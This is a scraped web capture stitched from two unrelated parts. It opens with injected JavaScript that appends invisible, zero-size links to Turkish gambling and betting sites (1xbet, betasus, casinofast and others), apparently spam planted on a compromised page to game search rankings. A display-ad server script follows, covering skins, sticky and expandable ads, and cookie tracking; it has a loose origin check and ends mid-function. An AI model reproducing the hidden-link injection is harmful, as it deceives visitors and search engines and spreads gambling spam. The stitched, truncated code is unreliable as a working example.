document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

